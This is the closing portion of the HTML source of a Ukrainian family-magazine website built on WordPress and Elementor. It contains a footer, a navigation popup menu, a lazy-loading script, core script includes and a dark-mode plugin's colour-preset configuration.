</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-b8334e0 elementor-widget elementor-widget-text-editor" data-id="b8334e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Агенція медіа-технологій «СІД ІНФОРМ», 2003-2023 . Усі права захищені.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simya/inc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="1"></div>		<div data-elementor-type="popup" data-elementor-id="78987" class="elementor elementor-78987 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.open-menu&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7703b41 slide-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33426" data-id="7703b41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3917e3a" data-eae-slider="47308" data-id="3917e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0d25 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3bf0d25" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt858czsc89smoa934gub6gz2rvfb317sko.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				<div class="elementor-element elementor-element-fd10da1 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fd10da1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd10da1">Search</label>

					
					<input id="elementor-search-form-fd10da1" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-6d86a8f elementor-widget elementor-widget-nav-menu" data-id="6d86a8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d86a8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-34c9a7c elementor-widget elementor-widget-text-editor" data-id="34c9a7c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Слухати радіо «СіД ФМ»</p>								</div>
				<div class="elementor-element elementor-element-d11a34d elementor-widget elementor-widget-text-editor" data-id="d11a34d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #7a7a7a;" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">Архів газети “Сім’я і дім”</a></p>								</div>
				<div class="elementor-element elementor-element-9a5435c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a5435c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook </span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3fd10ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3fd10ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://simya.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://simya.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://simya.com.ua/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://simya.com.ua/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="dracula-frontend-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
